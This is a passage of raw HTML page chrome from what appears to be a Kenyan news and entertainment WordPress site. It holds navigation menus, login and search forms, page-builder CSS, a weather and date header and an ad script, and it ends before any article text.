        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_bf1" class="tdc-zone"><div class="tdc_zone tdi_2_a60  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_a60{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_a60:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_a60:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_a60{
position:relative;
}
}

</style>
<div class="tdi_1_bf1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_bf1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_f61" class="tdc-row"><div class="vc_row tdi_4_1fb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_1fb{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_1fb {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_1fb .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_976  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_976{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_976{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_976{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_7a1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_7a1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_7a1{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_7a1{
                    display: inline-block;
                }.tdi_7_7a1 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_7a1 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_7a1 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_617  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_617{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_617{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_617{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_42b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_42b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_42b{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_42b .tdb-logo-a,
                .tdi_10_42b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_42b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_42b .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_42b .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_42b .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_42b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_42b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_42b .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_42b .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_42b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_42b .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_42b .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_bd6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_bd6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_bd6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_bd6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_779 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_779" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_779{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_779{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_779 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_779 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_da6" class="tdc-zone"><div class="tdc_zone tdi_15_633  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_633{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_3b6" class="tdc-row"><div class="vc_row tdi_17_36c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_36c{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_a4b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_a4b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_169" class="tdc-zone"><div class="tdc_zone tdi_21_6b6  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_6b6{
                    min-height: 0;
                }.tdi_21_6b6:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_6b6:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_6b6{
position:relative;
}

</style>
<div class="tdi_20_169_rand_style td-element-style" ><style>
.tdi_20_169_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_557" class="tdc-row stretch_row"><div class="vc_row tdi_23_ba1  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_ba1{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_ba1 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_ba1 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_ba1{
position:relative;
}

.tdi_23_ba1 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_557_rand_style td-element-style" ><style>
.tdi_22_557_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_60e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_60e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_1ac td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_1ac" >
<style>

/* inline tdc_css att */

.tdi_26_1ac{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_1ac{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_1ac{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_1ac{
                    display: inline-block;
                }.tdi_26_1ac .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_1ac .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_1ac .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_1ac .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">14.6</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_13e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_13e" >
<style>

/* inline tdc_css att */

.tdi_27_13e{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_13e{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_13e{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_13e{
                    display: inline-block;
                }.tdi_27_13e .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 14, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_d77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_d77"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_d77{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_d77{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_d77{
                    display: inline-block;
                }.tdi_28_d77 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_d77 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_d77 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_d77 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_d77 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_d77 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_d77 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_d77 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_d77 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_d77 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_d77 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_d77 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_96a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_96a" >
<style>
/* custom css */
.tdi_29_96a{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_c7c .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_c7c .tdm-social-item i.td-icon-twitter,
				.tdi_30_c7c .tdm-social-item i.td-icon-linkedin,
				.tdi_30_c7c .tdm-social-item i.td-icon-pinterest,
				.tdi_30_c7c .tdm-social-item i.td-icon-blogger,
				.tdi_30_c7c .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_c7c .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_c7c .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_c7c .tdm-social-item i,
				.tds-team-member2 .tdi_30_c7c.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_c7c .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_c7c.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_c7c .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_c7c"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_a13" class="tdc-row"><div class="vc_row tdi_32_a31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_a31{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_a7c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_a7c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_6f8  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_6f8{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_6f8 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_6f8 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_6f8.tdc-row-content-vert-center,
                    .tdi_36_6f8.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_6f8.tdc-row-content-vert-bottom,
                    .tdi_36_6f8.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_6f8.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_6f8.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_6f8{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_6f8 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_6f8{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_ac1  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_ac1{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_ac1{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_ac1{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_ac1{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_9ca td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_9ca" >
<style>
/* custom css */
.tdi_39_9ca .tdb-logo-a,
                .tdi_39_9ca h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_9ca .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_9ca .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_9ca .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_9ca .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_9ca .tdb-logo-text-title{
                    display: block;
                }.tdi_39_9ca .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_9ca .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_9ca .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_a7f  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_a7f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_a7f{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_a7f{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_a7f{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_f76 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_f76{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_f76.td-a-rec-img{
				    text-align: right;
				}.tdi_42_f76.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_4d6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_4d6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_9ee  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_9ee{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_16e tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_16e"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_16e{
                    display: inline-block;
                }.tdi_47_16e .tdb-menu > li .tdb-menu-sep,
                .tdi_47_16e .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_16e .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_16e .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_16e .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_16e .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_16e .tdb-menu .tdb-normal-menu ul,
                .tdi_47_16e .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_16e:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_16e .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_16e .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_16e .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_16e .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_16e .tdb-menu > li > a,
                .tdi_47_16e .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_16e .tdb-menu > li > a,
                .tdi_47_16e .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_16e .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_16e .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_16e .tdb-menu > li > a:after,
				.tdi_47_16e .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_16e class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
